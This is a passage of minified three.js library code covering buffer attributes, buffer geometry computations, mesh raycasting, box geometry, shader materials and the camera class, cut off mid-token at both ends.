Gn,this.combine=ne,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const yi=function(){const e=new ArrayBuffer(4),t=new Float32Array(e),n=new Uint32Array(e),i=new Uint32Array(512),r=new Uint32Array(512);for(let e=0;e<256;++e){const t=e-127;t<-27?(i[e]=0,i[256|e]=32768,r[e]=24,r[256|e]=24):t<-14?(i[e]=1024>>-t-14,i[256|e]=1024>>-t-14|32768,r[e]=-t-1,r[256|e]=-t-1):t<=15?(i[e]=t+15<<10,i[256|e]=t+15<<10|32768,r[e]=13,r[256|e]=13):t<128?(i[e]=31744,i[256|e]=64512,r[e]=24,r[256|e]=24):(i[e]=31744,i[256|e]=64512,r[e]=13,r[256|e]=13)}const a=new Uint32Array(2048),s=new Uint32Array(64),o=new Uint32Array(64);for(let e=1;e<1024;++e){let t=e<<13,n=0;for(;!(8388608&t);)t<<=1,n-=8388608;t&=-8388609,n+=947912704,a[e]=t|n}for(let e=1024;e<2048;++e)a[e]=939524096+(e-1024<<13);for(let e=1;e<31;++e)s[e]=e<<23;s[31]=1199570944,s[32]=2147483648;for(let e=33;e<63;++e)s[e]=2147483648+(e-32<<23);s[63]=3347054592;for(let e=1;e<64;++e)32!==e&&(o[e]=1024);return{floatView:t,uint32View:n,baseTable:i,shiftTable:r,mantissaTable:a,exponentTable:s,offsetTable:o}}();const wi=function(e){Math.abs(e)>65504&&console.warn("THREE.DataUtils.toHalfFloat(): Value out of range."),e=vt(e,-65504,65504),yi.floatView[0]=e;const t=yi.uint32View[0],n=t>>23&511;return yi.baseTable[n]+((8388607&t)>>yi.shiftTable[n])},Mi=new en,Si=new wt;class Bi{constructor(e,t,n=!1){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=n,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=Te,this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this.gpuType=e.gpuType,this}copyAt(e,t,n){e*=this.itemSize,n*=t.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this}copyArray(e){return this.array.set(e),this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,n=this.count;t<n;t++)Si.fromBufferAttribute(this,t),Si.applyMatrix3(e),this.setXY(t,Si.x,Si.y);else if(3===this.itemSize)for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix3(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyMatrix4(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix4(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyNormalMatrix(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.transformDirection(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}set(e,t=0){return this.array.set(e,t),this}getComponent(e,t){let n=this.array[e*this.itemSize+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.array[e*this.itemSize+t]=n,this}getX(e){let t=this.array[e*this.itemSize];return this.normalized&&(t=Ct(t,this.array)),t}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize]=t,this}getY(e){let t=this.array[e*this.itemSize+1];return this.normalized&&(t=Ct(t,this.array)),t}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+1]=t,this}getZ(e){let t=this.array[e*this.itemSize+2];return this.normalized&&(t=Ct(t,this.array)),t}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+2]=t,this}getW(e){let t=this.array[e*this.itemSize+3];return this.normalized&&(t=Ct(t,this.array)),t}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+3]=t,this}setXY(e,t,n){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.array[e+0]=t,this.array[e+1]=n,this}setXYZ(e,t,n,i){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),this.usage!==ct&&(e.usage=this.usage),e}}class Ti extends Bi{constructor(e,t,n){super(new Uint16Array(e),t,n)}}class Ri extends Bi{constructor(e,t,n){super(new Uint32Array(e),t,n)}}class Di extends Bi{constructor(e,t,n){super(new Float32Array(e),t,n)}}let Qi=0;const Ui=new Rn,Li=new ri,Pi=new en,Ni=new rn,Fi=new rn,Oi=new en;class ki extends dt{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Qi++}),this.uuid=mt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={},this.cubeMapNormalTarget=null}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Bt(e)?Ri:Ti)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,n=0){this.groups.push({start:e,count:t,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const t=(new Mt).getNormalMatrix(e);n.applyNormalMatrix(t),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(e),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Ui.makeRotationFromQuaternion(e),this.applyMatrix4(Ui),this}rotateX(e){return Ui.makeRotationX(e),this.applyMatrix4(Ui),this}rotateY(e){return Ui.makeRotationY(e),this.applyMatrix4(Ui),this}rotateZ(e){return Ui.makeRotationZ(e),this.applyMatrix4(Ui),this}translate(e,t,n){return Ui.makeTranslation(e,t,n),this.applyMatrix4(Ui),this}scale(e,t,n){return Ui.makeScale(e,t,n),this.applyMatrix4(Ui),this}lookAt(e){return Li.lookAt(e),Li.updateMatrix(),this.applyMatrix4(Li.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(Pi).negate(),this.translate(Pi.x,Pi.y,Pi.z),this}setFromPoints(e){const t=[];for(let n=0,i=e.length;n<i;n++){const i=e[n];t.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new Di(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new rn);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),void this.boundingBox.set(new en(-1/0,-1/0,-1/0),new en(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Ni.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(this.boundingBox.min,Ni.min),this.boundingBox.expandByPoint(Oi),Oi.addVectors(this.boundingBox.max,Ni.max),this.boundingBox.expandByPoint(Oi)):(this.boundingBox.expandByPoint(Ni.min),this.boundingBox.expandByPoint(Ni.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new _n);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),void this.boundingSphere.set(new en,1/0);if(e){const n=this.boundingSphere.center;if(Ni.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Fi.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(Ni.min,Fi.min),Ni.expandByPoint(Oi),Oi.addVectors(Ni.max,Fi.max),Ni.expandByPoint(Oi)):(Ni.expandByPoint(Fi.min),Ni.expandByPoint(Fi.max))}Ni.getCenter(n);let i=0;for(let t=0,r=e.count;t<r;t++)Oi.fromBufferAttribute(e,t),i=Math.max(i,n.distanceToSquared(Oi));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Oi.fromBufferAttribute(a,t),s&&(Pi.fromBufferAttribute(e,t),Oi.add(Pi)),i=Math.max(i,n.distanceToSquared(Oi))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.position,i=t.normal,r=t.uv;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Bi(new Float32Array(4*n.count),4));const a=this.getAttribute("tangent"),s=[],o=[];for(let e=0;e<n.count;e++)s[e]=new en,o[e]=new en;const l=new en,c=new en,h=new en,A=new wt,u=new wt,d=new wt,p=new en,f=new en;function g(e,t,i){l.fromBufferAttribute(n,e),c.fromBufferAttribute(n,t),h.fromBufferAttribute(n,i),A.fromBufferAttribute(r,e),u.fromBufferAttribute(r,t),d.fromBufferAttribute(r,i),c.sub(l),h.sub(l),u.sub(A),d.sub(A);const a=1/(u.x*d.y-d.x*u.y);isFinite(a)&&(p.copy(c).multiplyScalar(d.y).addScaledVector(h,-u.y).multiplyScalar(a),f.copy(h).multiplyScalar(u.x).addScaledVector(c,-d.x).multiplyScalar(a),s[e].add(p),s[t].add(p),s[i].add(p),o[e].add(f),o[t].add(f),o[i].add(f))}let m=this.groups;0===m.length&&(m=[{start:0,count:e.count}]);for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)g(e.getX(t+0),e.getX(t+1),e.getX(t+2))}const v=new en,E=new en,b=new en,C=new en;function _(e){b.fromBufferAttribute(i,e),C.copy(b);const t=s[e];v.copy(t),v.sub(b.multiplyScalar(b.dot(t))).normalize(),E.crossVectors(C,t);const n=E.dot(o[e])<0?-1:1;a.setXYZW(e,v.x,v.y,v.z,n)}for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)_(e.getX(t+0)),_(e.getX(t+1)),_(e.getX(t+2))}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let n=this.getAttribute("normal");if(void 0===n)n=new Bi(new Float32Array(3*t.count),3),this.setAttribute("normal",n);else for(let e=0,t=n.count;e<t;e++)n.setXYZ(e,0,0,0);const i=new en,r=new en,a=new en,s=new en,o=new en,l=new en,c=new en,h=new en;if(e)for(let A=0,u=e.count;A<u;A+=3){const u=e.getX(A+0),d=e.getX(A+1),p=e.getX(A+2);i.fromBufferAttribute(t,u),r.fromBufferAttribute(t,d),a.fromBufferAttribute(t,p),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),s.fromBufferAttribute(n,u),o.fromBufferAttribute(n,d),l.fromBufferAttribute(n,p),s.add(c),o.add(c),l.add(c),n.setXYZ(u,s.x,s.y,s.z),n.setXYZ(d,o.x,o.y,o.z),n.setXYZ(p,l.x,l.y,l.z)}else for(let e=0,s=t.count;e<s;e+=3)i.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),n.setXYZ(e+0,c.x,c.y,c.z),n.setXYZ(e+1,c.x,c.y,c.z),n.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}normalizeNormals(){const e=this.attributes.normal;for(let t=0,n=e.count;t<n;t++)Oi.fromBufferAttribute(e,t),Oi.normalize(),e.setXYZ(t,Oi.x,Oi.y,Oi.z)}toNonIndexed(){function e(e,t){const n=e.array,i=e.itemSize,r=e.normalized,a=new n.constructor(t.length*i);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*i;for(let e=0;e<i;e++)a[o++]=n[s++]}return new Bi(a,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new ki,n=this.index.array,i=this.attributes;for(const r in i){const a=e(i[r],n);t.setAttribute(r,a)}const r=this.morphAttributes;for(const i in r){const a=[],s=r[i];for(let t=0,i=s.length;t<i;t++){const i=e(s[t],n);a.push(i)}t.morphAttributes[i]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let e=0,n=a.length;e<n;e++){const n=a[e];t.addGroup(n.start,n.count,n.materialIndex)}return t}toJSON(){const e={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const n=this.attributes;for(const t in n){const i=n[t];e.data.attributes[t]=i.toJSON(e.data)}const i={};let r=!1;for(const t in this.morphAttributes){const n=this.morphAttributes[t],a=[];for(let t=0,i=n.length;t<i;t++){const i=n[t];a.push(i.toJSON(e.data))}a.length>0&&(i[t]=a,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const n=e.index;null!==n&&this.setIndex(n.clone(t));const i=e.attributes;for(const e in i){const n=i[e];this.setAttribute(e,n.clone(t))}const r=e.morphAttributes;for(const e in r){const n=[],i=r[e];for(let e=0,r=i.length;e<r;e++)n.push(i[e].clone(t));this.morphAttributes[e]=n}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,null!==e.cubeMapNormalTarget&&this.cubeMapNormalTarget.copy(e.cubeMapNormalTarget),this}dispose(){this.cubeMapNormalTarget&&this.cubeMapNormalTarget.dispose(),this.dispatchEvent({type:"dispose"})}}const Gi=new Rn,Hi=new Tn,zi=new _n,Vi=new en,Wi=new en,qi=new en,ji=new en,Yi=new en,Xi=new en,Ki=new wt,Ji=new wt,Zi=new wt,$i=new en,er=new en,tr=new en,nr=new en,ir=new en;class rr extends ri{constructor(e=new ki,t=new xi){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeOffsets(){this.geometry.computeBoundingBox(),this.geometry.computeBoundingSphere(),this.center=this.geometry.boundingSphere.center,this.offsetMatrix=this._computeOffsetMatrix(),this.offsetMatrixInv.copy(this.offsetMatrix).invert(),this.centerOffset.copy(this.center).applyMatrix4(this.offsetMatrixInv),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert()}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}getVertexPosition(e,t){const n=this.geometry,i=n.attributes.position,r=n.morphAttributes.position,a=n.morphTargetsRelative;t.fromBufferAttribute(i,e);const s=this.morphTargetInfluences;if(r&&s){Xi.set(0,0,0);for(let n=0,i=r.length;n<i;n++){const i=s[n],o=r[n];0!==i&&(Yi.fromBufferAttribute(o,e),a?Xi.addScaledVector(Yi,i):Xi.addScaledVector(Yi.sub(t),i))}t.add(Xi)}return t}raycast(e,t){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i){if(null===n.boundingSphere&&n.computeBoundingSphere(),zi.copy(n.boundingSphere),zi.applyMatrix4(r),Hi.copy(e.ray).recast(e.near),!1===zi.containsPoint(Hi.origin)){if(null===Hi.intersectSphere(zi,Vi))return;if(Hi.origin.distanceToSquared(Vi)>(e.far-e.near)**2)return}Gi.copy(r).invert(),Hi.copy(e.ray).applyMatrix4(Gi),null!==n.boundingBox&&!1===Hi.intersectsBox(n.boundingBox)||this._computeIntersections(e,t,Hi)}}_computeOffsetMatrix(){const e=this.geometry,t=e.getAttribute("position"),n=e.getIndex(),i=new en(0,0,0),r=new en(0,0,0),a=new en(0,0,0),s=new en(0,0,0);if(void 0!==n){const o=Math.max(0,e.drawRange.start),l=(Math.min(n.count,e.drawRange.start+e.drawRange.count)-1)/3;for(let e=o;e<l;e+=3){const o=n.getX(e),l=n.getX(e+1),c=n.getX(e+2);r.set(t.getX(o),t.getY(o),t.getZ(o)),a.set(t.getX(l),t.getY(l),t.getZ(l)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s)}}else for(let e=0;e<t.count;e+=3)r.set(t.getX(e),t.getY(e),t.getZ(e)),a.set(t.getX(e+1),t.getY(e+1),t.getZ(e+1)),s.set(t.getX(e+2),t.getY(e+2),t.getZ(e+2)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s);i.normalize();let o=!0,l=0;for(;o;){const e=l/3;if(n){if(e+1>=n.count)break}else if(e+1>=t.count)break;const r=n?n.getX(e):e,c=n?n.getX(e+1):e+1;a.set(t.getX(r),t.getY(r),t.getZ(r)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(s),a.normalize();const h=i.dot(a);Math.abs(h-1)>.001&&a.length()>.5&&(o=!1),l+=3}s.crossVectors(a,i),s.normalize(),a.crossVectors(i,s),a.normalize();const c=new Rn;c.elements[0]=a.x,c.elements[1]=a.y,c.elements[2]=a.z,c.elements[3]=0,c.elements[4]=i.x,c.elements[5]=i.y,c.elements[6]=i.z,c.elements[7]=0,c.elements[8]=s.x,c.elements[9]=s.y,c.elements[10]=s.z,c.elements[11]=0,c.elements[12]=0,c.elements[13]=0,c.elements[14]=0,c.elements[15]=1;const h=e.boundingSphere.radius,A=(new Rn).makeScale(h,h,h);return c.multiply(A),c}_computeIntersections(e,t,n){let i;const r=this.geometry,a=this.material,s=r.index,o=r.attributes.position,l=r.attributes.uv,c=r.attributes.uv1,h=r.attributes.normal,A=r.groups,u=r.drawRange;if(null!==s)if(Array.isArray(a))for(let r=0,o=A.length;r<o;r++){const o=A[r],d=a[o.materialIndex];for(let r=Math.max(o.start,u.start),a=Math.min(s.count,Math.min(o.start+o.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=o.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),o=Math.min(s.count,u.start+u.count);r<o;r+=3)i=ar(this,a,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),t.push(i));else if(void 0!==o)if(Array.isArray(a))for(let r=0,s=A.length;r<s;r++){const s=A[r],d=a[s.materialIndex];for(let r=Math.max(s.start,u.start),a=Math.min(o.count,Math.min(s.start+s.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=s.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),s=Math.min(o.count,u.start+u.count);r<s;r+=3)i=ar(this,a,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),t.push(i))}}function ar(e,t,n,i,r,a,s,o,l,c){e.getVertexPosition(o,Wi),e.getVertexPosition(l,qi),e.getVertexPosition(c,ji);const h=function(e,t,n,i,r,a,s,o){let l;if(l=1===t.side?i.intersectTriangle(s,a,r,!0,o):i.intersectTriangle(r,a,s,0===t.side,o),null===l)return null;ir.copy(o),ir.applyMatrix4(e.matrixWorld);const c=n.ray.origin.distanceTo(ir);return c<n.near||c>n.far?null:{distance:c,point:ir.clone(),object:e}}(e,t,n,i,Wi,qi,ji,nr);if(h){r&&(Ki.fromBufferAttribute(r,o),Ji.fromBufferAttribute(r,l),Zi.fromBufferAttribute(r,c),h.uv=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),a&&(Ki.fromBufferAttribute(a,o),Ji.fromBufferAttribute(a,l),Zi.fromBufferAttribute(a,c),h.uv1=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),s&&($i.fromBufferAttribute(s,o),er.fromBufferAttribute(s,l),tr.fromBufferAttribute(s,c),h.normal=fi.getInterpolation(nr,Wi,qi,ji,$i,er,tr,new en),h.normal.dot(i.direction)>0&&h.normal.multiplyScalar(-1));const e={a:o,b:l,c:c,normal:new en,materialIndex:0};fi.getNormal(Wi,qi,ji,e.normal),h.face=e}return h}class sr extends ki{constructor(e=1,t=1,n=1,i=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};const s=this;i=Math.floor(i),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let A=0,u=0;function d(e,t,n,i,r,a,d,p,f,g,m){const v=a/f,E=d/g,b=a/2,C=d/2,_=p/2,I=f+1,x=g+1;let y=0,w=0;const M=new en;for(let a=0;a<x;a++){const s=a*E-C;for(let o=0;o<I;o++){const A=o*v-b;M[e]=A*i,M[t]=s*r,M[n]=_,l.push(M.x,M.y,M.z),M[e]=0,M[t]=0,M[n]=p>0?1:-1,c.push(M.x,M.y,M.z),h.push(o/f),h.push(1-a/g),y+=1}}for(let e=0;e<g;e++)for(let t=0;t<f;t++){const n=A+t+I*e,i=A+t+I*(e+1),r=A+(t+1)+I*(e+1),a=A+(t+1)+I*e;o.push(n,i,a),o.push(i,r,a),w+=6}s.addGroup(u,w,m),u+=w,A+=y}d("z","y","x",-1,-1,n,t,e,a,r,0),d("z","y","x",1,-1,n,t,-e,a,r,1),d("x","z","y",1,1,e,n,t,i,a,2),d("x","z","y",1,-1,e,n,-t,i,a,3),d("x","y","z",1,-1,e,t,n,i,r,4),d("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new Di(l,3)),this.setAttribute("normal",new Di(c,3)),this.setAttribute("uv",new Di(h,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new sr(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function or(e){const t={};for(const n in e){t[n]={};for(const i in e[n]){const r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?r.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),t[n][i]=null):t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}}return t}function lr(e){const t={};for(let n=0;n<e.length;n++){const i=or(e[n]);for(const e in i)t[e]=i[e]}return t}function cr(e){const t=e.getRenderTarget();return null===t?e.outputColorSpace:!0===t.isXRRenderTarget?t.texture.colorSpace:Ft.workingColorSpace}const hr={clone:or,merge:lr};class Ar extends Ii{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&this.setValues(e)}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=or(e.uniforms),this.uniformsGroups=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].clone());return t}(e.uniformsGroups),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader,t.lights=this.lights,t.clipping=this.clipping;const n={};for(const e in this.extensions)!0===this.extensions[e]&&(n[e]=!0);return Object.keys(n).length>0&&(t.extensions=n),t}}class ur extends ri{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Rn,this.projectionMatrix=new Rn,this.projectionMatrixInverse=new Rn,this.coordinateSystem=At}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this.coordinateSystem=e.coordinateSystem,this}getWorldDirection(e){return super.getWorldDirection(e).negate()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}const dr=new en,pr=new wt,fr=new wt;class gr 